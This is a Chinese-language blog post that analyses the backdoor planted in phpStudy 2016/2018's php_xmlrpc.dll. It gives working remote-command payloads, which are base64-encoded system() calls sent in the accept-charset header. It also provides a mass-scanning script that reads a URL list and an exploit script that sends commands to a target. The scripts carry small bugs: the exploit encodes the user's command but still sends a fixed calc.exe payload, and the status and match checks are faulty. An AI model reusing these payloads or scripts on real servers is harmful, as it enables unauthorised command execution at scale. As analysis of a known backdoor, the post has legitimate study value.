最近phpstudy后门一经爆出,震惊了安全圈,不知不觉的当了三年肉鸡-。-、
都爆出好久了,我也跟风一波,分析一下,搞篇文章了,观摩众多大佬,划水一波算了:)
0x01. 影响版本
- phpStudy2016
php\php-5.2.17\ext\php_xmlrpc.dll
php\php-5.4.45\ext\php_xmlrpc.dll
- phpStudy2018
PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll
PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll
0x02. 漏洞发现
用记事本或者Notepad++打开phpstudy安装目录下的:
1
| PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll
|
存在@eval(%s('%s'));即说明有后门。

0x03. 复现
复现环境:win7+phpStudy 2018(php-5.4.45+Apache)
访问首页,抓包
在请求头里构造 Accept-Encoding 和 accept-charset 即可。
accept-charset: c3lzdGVtKCduZXQgdXNlcicpOw== system(‘net user’);
accept-charset: c3lzdGVtKCdpcGNvbmZpZycpIDs= system(‘ipconfig’);
accept-charset: c3lzdGVtKCd3aG9hbWknKSA7 system(‘whoami’);

Accept-Encoding 已经有了,但是这里注意:
要把gzip, deflate 里逗号后面的空格去掉,不然命令执行不成功。

base64 转义建议小葵工具包
后门检测脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| # !/usr/bin/env python
# -*- coding:utf-8 -*-
import gevent
from gevent import monkey
gevent.monkey.patch_all()
import requests as rq
def file_read(file_name="url.txt"):
with open(file_name, "r") as f:
return [i.replace("\n", "") for i in f.readlines()]
def check(url):
'''
if "http://" or "https://" not in url:
url = "https://" + url
'''
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-User': '?1',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
'Sec-Fetch-Site': 'none',
'accept-charset': 'ZWNobyBlZVN6eHU5Mm5JREFiOw==', # 输出 eeSzxu92nIDAb
'Accept-Encoding': 'gzip,deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
}
try:
res = rq.get(url, headers=headers, timeout=20)
if res.status_code == 200:
if res.text.find('eeSzxu92nIDAb'):
print("[存在漏洞] " + url)
except:
print("[超时] " + url)
if __name__ == '__main__':
print("phpStudy 批量检测 (需要 gevent,requests 库)")
print("使用之前,请将URL保存为 url.txt 放置此程序同目录下")
input("任意按键开始执行..")
tasks = [gevent.spawn(check, url) for url in file_read()]
print("正在执行...请等候")
gevent.joinall(tasks)
wait = input("执行完毕 任意键退出...")
|
后门执行脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| # !/usr/bin/env python
# -*- coding:utf-8 -*-
import requests
import base64
def backdoor(url, command="system('calc.exe');"):
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-User': '?1',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
'Sec-Fetch-Site': 'none',
'accept-charset': 'c3lzdGVtKCdjYWxjLmV4ZScpOw==',
'Accept-Encoding': 'gzip,deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
}
command = base64.b64encode(command.encode('utf-8'))
command = str(command, 'utf-8')
result = requests.get(url, headers=headers, verify=False)
if result.status_code == "200":
print("执行完成")
a = input("任意键退出...")
url = input("输入URL(例如:http://127.0.0.1:228/xx.php)\n")
command = input("输入命令 默认为 system('calc.exe'); (不想输入直接回车)\n")
backdoor(url, command)
|
参考:
https://www.cnblogs.com/liliyuanshangcao/p/11584397.html




